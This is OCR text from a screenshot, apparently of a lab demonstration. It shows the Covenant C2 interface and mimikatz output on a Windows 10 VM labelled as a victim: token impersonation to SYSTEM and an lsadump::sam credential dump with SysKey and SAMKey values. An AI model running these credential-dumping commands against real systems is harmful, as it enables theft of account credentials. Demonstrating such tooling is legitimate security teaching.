 Covenant
Certificate error
https://127.0.0.1:7443/grunt/interact/1
COVENANT
Welcome, infinitelogins!
Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
SID name : NT AUTHORITY\SYSTEM
596 {0;000003e7} 1 D 20346 NT AUTHORITY\SYSTEM S-1-5-18
(04g,21p) Primary
-> Impersonated !
* Process Token : {0;000454b8} 1 F 1205611 LOGO\User S-1-5-21-
1215665313-2823958891-1299800725-1001 (14g,24p) Primary
* Thread Token : {0;000003e7} 1 D 1671318 NT AUTHORITY\SYSTEM S-1-
5-18 (04g,21p) Impersonation (Delegation)
mimikatz(powershell) # lsadump::sam
Domain : LOGO
SysKey : c7aeee09082f82156583f32af767b0f0
Local SID : S-1-5-21-1215665313-2823958891-1299800725
SAMKey : 72b0618a0855acf2f7cacf52bcdbe832
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
Interact...
Send
Type here to search
10:25 PM
9/25/2020
Win10-1909-VICTIM (Clean)
File Machine View Input
Recycle Bin
Microsoft
Edge
Google
Chrome
Microsoft
Teams
Outlook
Settings
File
This